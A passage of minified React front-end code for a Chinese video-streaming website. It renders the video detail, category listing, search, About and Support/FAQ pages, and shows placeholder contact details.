bg-gradient-to-b from-slate-950 to-slate-900",children:e.jsxs("div",{className:"container mx-auto px-4 py-8",children:[e.jsxs("nav",{className:"text-sm text-slate-400 mb-6",children:[e.jsx(m,{to:"/",className:"hover:text-cyan-400 transition-colors",children:"首页"}),e.jsx("span",{className:"mx-2",children:"/"}),e.jsx(m,{to:`/category/${s.region}`,className:"hover:text-cyan-400 transition-colors",children:s.region}),e.jsx("span",{className:"mx-2",children:"/"}),e.jsx("span",{className:"text-white",children:s.title})]}),e.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[e.jsxs("div",{className:"lg:col-span-2",children:[e.jsx(Pe,{src:s.videoUrl,poster:s.cover,title:s.title}),e.jsxs("div",{className:"mt-6 bg-slate-800/50 backdrop-blur-sm rounded-lg p-6 border border-slate-700",children:[e.jsx("h1",{className:"text-3xl font-bold text-white mb-4",children:s.title}),e.jsxs("div",{className:"flex flex-wrap gap-4 text-sm text-slate-400 mb-6",children:[e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(_,{className:"w-4 h-4"}),e.jsx("span",{children:s.year})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(_,{className:"w-4 h-4"}),e.jsx("span",{children:s.type})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(_,{className:"w-4 h-4"}),e.jsx("span",{children:s.genre})]})]}),e.jsxs("div",{className:"flex flex-wrap gap-3 mb-6",children:[e.jsx(m,{to:`/category/${s.region}`,className:"px-4 py-2 bg-cyan-500 text-white rounded-full text-sm font-semibold hover:bg-cyan-600 transition-colors",children:s.region}),s.tags.map(l=>e.jsx("span",{className:"px-4 py-2 bg-slate-700 text-slate-300 rounded-full text-sm hover:bg-slate-600 transition-colors cursor-pointer",children:l},l))]}),e.jsxs("div",{className:"flex space-x-4 pb-6 border-b border-slate-700",children:[e.jsxs("button",{className:"flex items-center space-x-2 px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors",children:[e.jsx(ve,{className:"w-5 h-5"}),e.jsx("span",{children:"分享"})]}),e.jsxs("button",{className:"flex items-center space-x-2 px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors",children:[e.jsx(ae,{className:"w-5 h-5"}),e.jsx("span",{children:"收藏"})]})]}),e.jsxs("div",{className:"mt-6",children:[e.jsx("h2",{className:"text-xl font-semibold text-white mb-3",children:"视频简介"}),e.jsx("p",{className:"text-slate-300 leading-relaxed",children:s.summary})]})]}),e.jsxs("div",{className:"mt-6 bg-slate-800/50 backdrop-blur-sm rounded-lg p-6 border border-slate-700",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-4 flex items-center space-x-2",children:[e.jsx("span",{className:"w-1 h-6 bg-cyan-500"}),e.jsx("span",{children:"影评"})]}),e.jsx("div",{className:"prose prose-invert max-w-none",children:e.jsx("p",{className:"text-slate-300 leading-relaxed whitespace-pre-line",children:s.review})})]})]}),e.jsx("div",{children:e.jsxs("div",{className:"sticky top-20",children:[e.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"相关推荐"}),e.jsx("div",{className:"space-y-4",children:o.map(l=>e.jsxs(m,{to:`/video/${l.id}`,className:"group flex space-x-3 bg-slate-800/50 backdrop-blur-sm rounded-lg overflow-hidden hover:bg-slate-700/50 transition-all border border-slate-700 hover:border-cyan-500/50",children:[e.jsxs("div",{className:"relative w-40 flex-shrink-0",children:[e.jsx("img",{src:l.cover,alt:l.title,className:"w-full h-full object-cover aspect-video",loading:"lazy"}),e.jsx("div",{className:"absolute inset-0 bg-black/50 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:e.jsx("div",{className:"w-10 h-10 rounded-full bg-cyan-500 flex items-center justify-center",children:e.jsx("span",{className:"text-white text-xs",children:"播放"})})})]}),e.jsxs("div",{className:"flex-1 p-3 min-w-0",children:[e.jsx("h3",{className:"text-white font-semibold text-sm line-clamp-2 mb-2 group-hover:text-cyan-400 transition-colors",children:l.title}),e.jsxs("div",{className:"flex items-center space-x-2 text-xs text-slate-400",children:[e.jsx(_,{className:"w-3 h-3"}),e.jsx("span",{children:l.year})]})]})]},l.id))}),e.jsxs(m,{to:`/category/${s.region}`,className:"mt-4 block text-center py-3 bg-slate-800 hover:bg-slate-700 text-cyan-400 rounded-lg transition-colors border border-slate-700",children:["查看更多 ",s.region]})]})})]}),e.jsxs("div",{className:"mt-12",children:[e.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"更多视频"}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:w.slice(0,8).map(l=>e.jsx(I,{video:l},l.id))})]})]})})}const C=24;function Le(){const{category:r}=A(),[s,o]=d.useState("latest"),[l,t]=d.useState("grid"),[a,h]=d.useState(1),v=decodeURIComponent(r||""),p=d.useMemo(()=>{let i=w.filter(f=>f.region===v);switch(s){case"title":return[...i].sort((f,y)=>f.title.localeCompare(y.title,"zh-CN"));case"year":return[...i].sort((f,y)=>y.year.localeCompare(f.year));default:return[...i].sort((f,y)=>f.id.localeCompare(y.id))}},[v,s]),c=Math.ceil(p.length/C),x=(a-1)*C,g=x+C,j=p.slice(x,g),u=["国产","国产","国产","国产"];return e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4 py-12",children:[e.jsxs("nav",{className:"text-sm text-slate-400 mb-4",children:[e.jsx(m,{to:"/",className:"hover:text-cyan-400 transition-colors",children:"首页"}),e.jsx("span",{className:"mx-2",children:"/"}),e.jsx("span",{className:"text-white",children:v})]}),e.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:v}),e.jsxs("p",{className:"text-slate-400",children:["共 ",p.length," 个视频"]})]})}),e.jsx("div",{className:"container mx-auto px-4 py-8",children:e.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[e.jsx("aside",{className:"lg:w-64 flex-shrink-0",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-lg p-6 border border-slate-700 sticky top-20",children:[e.jsxs("h2",{className:"text-white font-semibold mb-4 flex items-center space-x-2",children:[e.jsx(fe,{className:"w-5 h-5"}),e.jsx("span",{children:"筛选分类"})]}),e.jsx("div",{className:"space-y-2",children:u.map(i=>e.jsx(m,{to:`/category/${i}`,className:`block px-4 py-2 rounded-lg transition-all ${v===i?"bg-cyan-500 text-white":"text-slate-300 hover:bg-slate-700"}`,children:i},i))})]})}),e.jsxs("div",{className:"flex-1",children:[e.jsxs("div",{className:"flex flex-col sm:flex-row justify-between items-start sm:items-center gap-4 mb-6",children:[e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx("label",{className:"text-slate-400 text-sm",children:"排序:"}),e.jsxs("select",{value:s,onChange:i=>o(i.target.value),className:"bg-slate-800 text-white px-4 py-2 rounded-lg border border-slate-700 focus:border-cyan-500 focus:outline-none",children:[e.jsx("option",{value:"latest",children:"最新发布"}),e.jsx("option",{value:"year",children:"年份排序"}),e.jsx("option",{value:"title",children:"标题排序"})]})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded-lg transition-colors ${l==="grid"?"bg-cyan-500 text-white":"bg-slate-800 text-slate-400 hover:bg-slate-700"}`,"aria-label":"网格视图",children:e.jsx(ce,{className:"w-5 h-5"})}),e.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded-lg transition-colors ${l==="list"?"bg-cyan-500 text-white":"bg-slate-800 text-slate-400 hover:bg-slate-700"}`,"aria-label":"列表视图",children:e.jsx(me,{className:"w-5 h-5"})})]})]}),p.length===0?e.jsx("div",{className:"text-center py-16",children:e.jsx("p",{className:"text-slate-400 text-lg",children:"该分类暂无视频"})}):l==="grid"?e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-6",children:j.map(i=>e.jsx(I,{video:i},i.id))}):e.jsx("div",{className:"space-y-4",children:j.map(i=>e.jsxs(m,{to:`/video/${i.id}`,className:"group flex flex-col sm:flex-row gap-4 bg-slate-800/50 backdrop-blur-sm rounded-lg overflow-hidden hover:bg-slate-700/50 transition-all border border-slate-700 hover:border-cyan-500/50 p-4",children:[e.jsxs("div",{className:"relative w-full sm:w-64 flex-shrink-0",children:[e.jsx("img",{src:i.cover,alt:i.title,className:"w-full aspect-video object-cover rounded-lg",loading:"lazy"}),e.jsx("div",{className:"absolute top-2 left-2 bg-cyan-500 px-2 py-1 rounded text-xs text-white font-semibold",children:i.region}),e.jsx("div",{className:"absolute top-2 right-2 bg-black/70 backdrop-blur-sm px-2 py-1 rounded text-xs text-white",children:i.year})]}),e.jsxs("div",{className:"flex-1 min-w-0",children:[e.jsx("h3",{className:"text-white font-bold text-xl mb-2 line-clamp-2 group-hover:text-cyan-400 transition-colors",children:i.title}),e.jsx("p",{className:"text-slate-400 text-sm line-clamp-3 mb-3",children:i.one_line}),e.jsxs("div",{className:"flex items-center flex-wrap gap-2 text-xs text-slate-500",children:[e.jsx("span",{children:i.type}),e.jsx("span",{children:"•"}),e.jsx("span",{children:i.genre.split("/")[0].trim()}),e.jsx("span",{children:"•"}),e.jsx("span",{children:i.year})]})]})]},i.id))}),c>1&&e.jsxs("div",{className:"flex items-center justify-center gap-2 mt-8",children:[e.jsxs("button",{onClick:()=>h(i=>Math.max(i-1,1)),disabled:a===1,className:"px-4 py-2 rounded-lg bg-slate-800 text-white disabled:opacity-50 disabled:cursor-not-allowed hover:bg-slate-700 transition-colors flex items-center space-x-2",children:[e.jsx(le,{className:"w-4 h-4"}),e.jsx("span",{children:"上一页"})]}),e.jsx("div",{className:"flex items-center space-x-2",children:Array.from({length:c},(i,f)=>f+1).map(i=>i===1||i===c||i>=a-1&&i<=a+1?e.jsx("button",{onClick:()=>h(i),className:`w-10 h-10 rounded-lg transition-colors ${i===a?"bg-cyan-500 text-white":"bg-slate-800 text-slate-300 hover:bg-slate-700"}`,children:i},i):i===a-2||i===a+2?e.jsx("span",{className:"text-slate-400",children:"..."},i):null)}),e.jsxs("button",{onClick:()=>h(i=>Math.min(i+1,c)),disabled:a===c,className:"px-4 py-2 rounded-lg bg-slate-800 text-white disabled:opacity-50 disabled:cursor-not-allowed hover:bg-slate-700 transition-colors flex items-center space-x-2",children:[e.jsx("span",{children:"下一页"}),e.jsx(U,{className:"w-4 h-4"})]})]})]})]})})]})}function Re(){const[r,s]=d.useState(""),[o,l]=d.useState([]);d.useEffect(()=>{const c=localStorage.getItem("searchHistory");c&&l(JSON.parse(c))},[]);const t=d.useMemo(()=>{if(!r.trim())return[];const c=r.toLowerCase();return w.filter(x=>x.title.toLowerCase().includes(c)||x.one_line.toLowerCase().includes(c)||x.summary.toLowerCase().includes(c)||x.region.toLowerCase().includes(c)||x.tags.some(g=>g.toLowerCase().includes(c)))},[r]),a=c=>{if(c.trim()){const x=[c,...o.filter(g=>g!==c)].slice(0,10);l(x),localStorage.setItem("searchHistory",JSON.stringify(x))}},h=()=>{l([]),localStorage.removeItem("searchHistory")},v=c=>{const x=o.filter(g=>g!==c);l(x),localStorage.setItem("searchHistory",JSON.stringify(x))},p=["云裂破口","起源","时空","探索","奥秘","哲思"];return e.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:e.jsxs("div",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"max-w-3xl mx-auto mb-12",children:[e.jsx("h1",{className:"text-4xl font-bold text-white mb-8 text-center",children:"搜索视频"}),e.jsxs("div",{className:"relative",children:[e.jsx(M,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-6 h-6 text-slate-400"}),e.jsx("input",{type:"text",value:r,onChange:c=>s(c.target.value),onKeyPress:c=>c.key==="Enter"&&a(r),placeholder:"搜索视频标题、描述或标签...",className:"w-full pl-14 pr-4 py-4 bg-slate-800 text-white rounded-xl border-2 border-slate-700 focus:border-cyan-500 focus:outline-none text-lg"}),r&&e.jsx("button",{onClick:()=>s(""),className:"absolute right-4 top-1/2 transform -translate-y-1/2 p-1 hover:bg-slate-700 rounded-full transition-colors",children:e.jsx(P,{className:"w-5 h-5 text-slate-400"})})]}),!r&&e.jsxs("div",{className:"mt-8",children:[o.length>0&&e.jsxs("div",{className:"mb-6",children:[e.jsxs("div",{className:"flex items-center justify-between mb-3",children:[e.jsx("h2",{className:"text-white font-semibold",children:"搜索历史"}),e.jsx("button",{onClick:h,className:"text-sm text-slate-400 hover:text-cyan-400 transition-colors",children:"清空"})]}),e.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(c=>e.jsxs("div",{className:"group flex items-center space-x-2 px-4 py-2 bg-slate-800 hover:bg-slate-700 text-slate-300 rounded-lg transition-colors cursor-pointer",onClick:()=>s(c),children:[e.jsx("span",{children:c}),e.jsx("button",{onClick:x=>{x.stopPropagation(),v(c)},className:"opacity-0 group-hover:opacity-100 transition-opacity",children:e.jsx(P,{className:"w-4 h-4"})})]},c))})]}),e.jsxs("div",{children:[e.jsx("h2",{className:"text-white font-semibold mb-3",children:"热门搜索"}),e.jsx("div",{className:"flex flex-wrap gap-2",children:p.map(c=>e.jsx("button",{onClick:()=>s(c),className:"px-4 py-2 bg-slate-800 hover:bg-cyan-500 text-slate-300 hover:text-white rounded-lg transition-colors",children:c},c))})]})]})]}),r&&e.jsxs("div",{children:[e.jsx("div",{className:"mb-6",children:e.jsxs("h2",{className:"text-white text-xl",children:["找到 ",e.jsx("span",{className:"text-cyan-400 font-bold",children:t.length})," 个结果"]})}),t.length===0?e.jsxs("div",{className:"text-center py-16",children:[e.jsx("p",{className:"text-slate-400 text-lg mb-4",children:"没有找到相关视频"}),e.jsx("p",{className:"text-slate-500 text-sm",children:"试试其他关键词吧"})]}):e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:t.map(c=>e.jsx(I,{video:c},c.id))})]})]})})}function Ae(){const r=k();return d.useEffect(()=>{if(r.hash){const s=document.querySelector(r.hash);s&&s.scrollIntoView({behavior:"smooth"})}},[r]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4 py-16 text-center",children:[e.jsx(E,{className:"w-16 h-16 text-cyan-400 mx-auto mb-4"}),e.jsx("h1",{className:"text-5xl font-bold text-white mb-4",children:"关于我们"}),e.jsx("p",{className:"text-xl text-slate-400 max-w-2xl mx-auto",children:"国产大片免费高清在线观看，精品国产影视资源合集"})]})}),e.jsx("div",{className:"container mx-auto px-4 py-12",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("section",{className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(je,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"网站介绍"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsx("p",{children:"本站是一个专注于提供优质国产影视资源的在线观看平台。我们精选国产大片、经典电影、热门电视剧等高质量影视内容，为影视爱好者提供免费高清在线观看服务。"}),e.jsx("p",{children:"在这里，您可以观看到来自国产、国产、国产、国产等不同地区的精彩影视作品，涵盖爱情、动作、喜剧、科幻、历史等多种类型。我们致力于为观众提供最佳的观看体验，所有视频均采用高清画质和流畅的播放技术。"}),e.jsx("p",{children:"我们的内容按地区分类，包括国产、国产、国产、国产四大分类，让您轻松找到喜爱的影视作品。本站所有内容仅供个人学习研究使用，请勿用于商业用途。"})]})]})}),e.jsx("section",{id:"history",className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(se,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"发展历程"})]}),e.jsx("div",{className:"space-y-6",children:[{year:"2024年12月",title:"平台正式上线",description:"平台正式向公众开放，提供150部精选影视作品免费在线观看服务。"},{year:"2024年9月",title:"资源整合阶段",description:"完成了国产、国产、国产、国产等地区优质影视资源的整合与分类。"},{year:"2024年6月",title:"技术开发阶段",description:"完成了平台的技术架构设计和开发工作，采用先进的HLS视频播放技术，确保高清流畅的观看体验。"},{year:"2024年3月",title:"项目立项",description:"项目正式立项，致力于打造一个优质的国产影视在线观看平台。"}].map((s,o)=>e.jsxs("div",{className:"relative pl-8 border-l-2 border-cyan-500",children:[e.jsx("div",{className:"absolute left-0 top-0 w-4 h-4 bg-cyan-500 rounded-full transform -translate-x-[9px]"}),e.jsx("div",{className:"text-cyan-400 font-semibold mb-1",children:s.year}),e.jsx("div",{className:"text-white font-semibold text-lg mb-2",children:s.title}),e.jsx("div",{className:"text-slate-400",children:s.description})]},o))})]})}),e.jsx("section",{className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(V,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"我们的团队"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsx("p",{children:"本站由一支充满热情的团队维护运营。我们的成员来自影视爱好、技术开发、用户体验等多个领域，共同致力于为观众提供优质的在线观看服务。"}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 mt-6",children:[e.jsxs("div",{className:"p-4 bg-slate-900/50 rounded-lg",children:[e.jsx("h3",{className:"text-white font-semibold mb-2",children:"资源整合团队"}),e.jsx("p",{className:"text-slate-400 text-sm",children:"负责优质影视资源的筛选、整理和分类"})]}),e.jsxs("div",{className:"p-4 bg-slate-900/50 rounded-lg",children:[e.jsx("h3",{className:"text-white font-semibold mb-2",children:"技术开发团队"}),e.jsx("p",{className:"text-slate-400 text-sm",children:"负责平台的技术架构和播放体验优化"})]}),e.jsxs("div",{className:"p-4 bg-slate-900/50 rounded-lg",children:[e.jsx("h3",{className:"text-white font-semibold mb-2",children:"用户体验团队"}),e.jsx("p",{className:"text-slate-400 text-sm",children:"负责平台界面设计和用户体验优化"})]}),e.jsxs("div",{className:"p-4 bg-slate-900/50 rounded-lg",children:[e.jsx("h3",{className:"text-white font-semibold mb-2",children:"运营维护团队"}),e.jsx("p",{className:"text-slate-400 text-sm",children:"负责平台的日常运营和内容更新"})]})]})]})]})}),e.jsx("section",{id:"contact",children:e.jsxs("div",{className:"bg-gradient-to-br from-cyan-500/10 to-blue-500/10 backdrop-blur-sm rounded-2xl p-8 border border-cyan-500/30",children:[e.jsx("h2",{className:"text-3xl font-bold text-white mb-6",children:"联系我们"}),e.jsxs("div",{className:"space-y-4",children:[e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx(O,{className:"w-6 h-6 text-cyan-400 flex-shrink-0 mt-1"}),e.jsxs("div",{children:[e.jsx("div",{className:"text-white font-semibold mb-1",children:"电子邮箱"}),e.jsx("div",{className:"text-slate-300",children:"contact@yunlie.example.com"}),e.jsx("div",{className:"text-slate-400 text-sm mt-1",children:"我们会在24小时内回复您的邮件"})]})]}),e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx(T,{className:"w-6 h-6 text-cyan-400 flex-shrink-0 mt-1"}),e.jsxs("div",{children:[e.jsx("div",{className:"text-white font-semibold mb-1",children:"客服热线"}),e.jsx("div",{className:"text-slate-300",children:"400-123-4567"}),e.jsx("div",{className:"text-slate-400 text-sm mt-1",children:"工作时间：周一至周五 9:00-18:00"})]})]}),e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx(z,{className:"w-6 h-6 text-cyan-400 flex-shrink-0 mt-1"}),e.jsxs("div",{children:[e.jsx("div",{className:"text-white font-semibold mb-1",children:"联系地址"}),e.jsx("div",{className:"text-slate-300",children:"中国·云端之城"}),e.jsx("div",{className:"text-slate-400 text-sm mt-1",children:"欢迎您前来参观交流"})]})]})]})]})})]})})]})}function qe(){const r=k();return d.useEffect(()=>{if(r.hash){const s=document.querySelector(r.hash);s&&s.scrollIntoView({behavior:"smooth"})}},[r]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4 py-16 text-center",children:[e.jsx(ne,{className:"w-16 h-16 text-cyan-400 mx-auto mb-4"}),e.jsx("h1",{className:"text-5xl font-bold text-white mb-4",children:"服务支持"}),e.jsx("p",{className:"text-xl text-slate-400 max-w-2xl mx-auto",children:"我们随时准备为您提供帮助和支持"})]})}),e.jsx("div",{className:"container mx-auto px-4 py-12",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("section",{className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(ue,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"客服联系"})]}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[e.jsxs("div",{className:"p-6 bg-slate-900/50 rounded-lg border border-slate-700",children:[e.jsx("div",{className:"text-cyan-400 font-semibold mb-3",children:"在线客服"}),e.jsx("p",{className:"text-slate-300 mb-4",children:"我们的在线客服团队随时准备为您解答问题"}),e.jsxs("div",{className:"text-slate-400 text-sm space-y-2",children:[e.jsx("div",{children:"工作时间：周一至周日 9:00-22:00"}),e.jsx("div",{children:"平均响应时间：5分钟内"})]}),e.jsx("button",{className:"mt-4 w-full px-6 py-3 bg-cyan-500 hover:bg-cyan-600 text-white rounded-lg transition-colors font-semibold",children:"开始对话"})]}),e.jsxs("div",{className:"p-6 bg-slate-900/50 rounded-lg border border-slate-700",children:[e.jsx("div",{className:"text-cyan-400 font-semibold mb-3",children:"电话支持"}),e.jsx("p",{className:"text-slate-300 mb-4",children:"拨打我们的客服热线获得即时帮助"}),e.jsxs("div",{className:"text-slate-400 text-sm space-y-2",children:[e.jsx("div",{children:"客服热线：400-123-4567"}),e.jsx("div",{children:"工作时间：周一至周五 9:00-18:00"})]}),e.jsx("button",{className:"mt-4 w-full px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors font-semibold",children:"拨打电话"})]}),e.jsxs("div",{className:"p-6 bg-slate-900/50 rounded-lg border border-slate-700",children:[e.jsx("div",{className:"text-cyan-400 font-semibold mb-3",children:"邮件支持"}),e.jsx("p",{className:"text-slate-300 mb-4",children:"发送邮件给我们，我们会尽快回复"}),e.jsxs("div",{className:"text-slate-400 text-sm space-y-2",children:[e.jsx("div",{children:"邮箱：support@gcmovie.example.com"}),e.jsx("div",{children:"响应时间：24小时内"})]}),e.jsx("button",{className:"mt-4 w-full px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors font-semibold",children:"发送邮件"})]}),e.jsxs("div",{className:"p-6 bg-slate-900/50 rounded-lg border border-slate-700",children:[e.jsx("div",{className:"text-cyan-400 font-semibold mb-3",children:"技术支持"}),e.jsx("p",{className:"text-slate-300 mb-4",children:"遇到技术问题？我们的技术团队为您解决"}),e.jsxs("div",{className:"text-slate-400 text-sm space-y-2",children:[e.jsx("div",{children:"邮箱：tech@gcmovie.example.com"}),e.jsx("div",{children:"响应时间：工作日8小时内"})]}),e.jsx("button",{className:"mt-4 w-full px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors font-semibold",children:"提交工单"})]})]})]})}),e.jsx("section",{id:"guide",className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(re,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"使用指南"})]}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsxs("h3",{className:"text-white font-semibold text-xl mb-3 flex items-center space-x-2",children:[e.jsx(we,{className:"w-5 h-5"}),e.jsx("span",{children:"如何观看视频"})]}),e.jsxs("ol",{className:"list-decimal list-inside space-y-2 text-slate-300",children:[e.jsx("li",{children:"在首页浏览推荐的视频内容"}),e.jsx("li",{children:"点击您感兴趣的视频封面进入详情页"}),e.jsx("li",{children:"视频会自动加载，点击播放按钮开始观看"}),e.jsx("li",{children:"使用播放器控制栏调整音量、切换全屏等"}),e.jsx("li",{children:"观看完毕后，可以查看相关推荐视频继续观看"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsxs("h3",{className:"text-white font-semibold text-xl mb-3 flex items-center space-x-2",children:[e.jsx(M,{className:"w-5 h-5"}),e.jsx("span",{children:"如何搜索内容"})]}),e.jsxs("ol",{className:"list-decimal list-inside space-y-2 text-slate-300",children:[e.jsx("li",{children:"点击顶部导航栏的搜索图标"}),e.jsx("li",{children:"在搜索框中输入关键词（标题、描述或标签）"}),e.jsx("li",{children:"按回车键或点击搜索按钮查看结果"}),e.jsx("li",{children:"使用热门搜索或搜索历史快速查找"}),e.jsx("li",{children:"点击搜索结果中的视频卡片观看"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-3",children:"浏览分类内容"}),e.jsxs("ol",{className:"list-decimal list-inside space-y-2 text-slate-300",children:[e.jsx("li",{children:"在首页浏览分类导航区域"}),e.jsx("li",{children:"点击感兴趣的分类进入专题页面"}),e.jsx("li",{children:"使用排序功能按最新、最热或时长排序"}),e.jsx("li",{children:"切换网格或列表视图模式"}),e.jsx("li",{children:"使用侧边栏筛选不同的分类"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-3",children:"播放器使用技巧"}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 text-slate-300",children:[e.jsx("li",{children:"点击视频画面可以快速播放/暂停"}),e.jsx("li",{children:"点击音量图标可以静音/取消静音"}),e.jsx("li",{children:"点击全屏按钮进入全屏模式，按 ESC 退出"}),e.jsx("li",{children:"鼠标移开播放器控制栏会自动隐藏"}),e.jsx("li",{children:"移动设备支持触摸手势控制"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-3",children:"常见操作说明"}),e.jsxs("div",{className:"space-y-3 text-slate-300",children:[e.jsxs("div",{children:[e.jsx("strong",{className:"text-white",children:"分享视频："}),' 在视频详情页点击"分享"按钮，可以将视频链接分享给朋友']}),e.jsxs("div",{children:[e.jsx("strong",{className:"text-white",children:"收藏视频："}),' 点击"收藏"按钮可以将喜欢的视频保存到收藏夹（需要登录）']}),e.jsxs("div",{children:[e.jsx("strong",{className:"text-white",children:"查看相关视频："})," 在详情页右侧或底部可以看到相关推荐视频"]})]})]})]})]})}),e.jsx("section",{id:"faq",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(de,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"常见问题"})]}),e.jsx("div",{className:"space-y-6",children:[{q:"视频无法播放怎么办？",a:"请先检查您的网络连接是否正常。如果网络正常但视频仍无法播放，请尝试刷新页面或清除浏览器缓存。如果问题仍然存在，请联系我们的技术支持团队。"},{q:"支持哪些浏览器？",a:"我们的网站支持所有现代浏览器，包括 Chrome、Firefox、Safari、Edge 等。建议使用最新版本的浏览器以获得最佳体验。"},{q:"视频可以下载吗？",a:"目前我们的视频仅支持在线观看，暂不提供下载服务。这是为了保护内容创作者的版权。"},{q:"如何反馈问题或建议？",a:"您可以通过邮件（feedback@gcmovie.example.com）向我们反馈问题或提出建议。我们非常重视用户的意见，会认真阅读每一条反馈。"},{q:"网站有移动端应用吗？",a:"目前我们提供的是响应式网页版本，可以在移动设备的浏览器中正常使用。移动端原生应用正在开发中，敬请期待。"},{q:"视频播放卡顿怎么办？",a:"视频卡顿可能是网络带宽不足导致的。建议您：1) 检查网络连接速度；2) 关闭其他正在使用网络的应用；3) 等待视频缓冲一段时间后再播放。"},{q:"如何获取最新内容更新？",a:"您可以定期访问我们的网站查看最新更新，或关注我们的社交媒体账号获取第一手资讯。"},{q:"视频内容多久更新一次？",a:'我们会持续更新视频内容，通常每周都会有新的视频上线。您可以在"最新更新"板块查看最新发布的内容。'}].map((s,o)=>e.jsxs("div",{className:"pb-6 border-b border-slate-700 last:border-b-0 last:pb-0",children:[e.jsxs("h3",{className:"text-white font-semibold text-lg mb-3",children:["Q: ",s.q]}),e.jsxs("p",{className:"text-slate-300 leading-relaxed",children:["A: ",s.a]})]},o))})]})})]})})]})}function He(){const r=k();return d.useEffect(()=>{if(r.hash){const s=document.querySelector(r.hash);s&&s.scrollIntoView({behavior:"smooth"})}},[r]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 via-slate-800 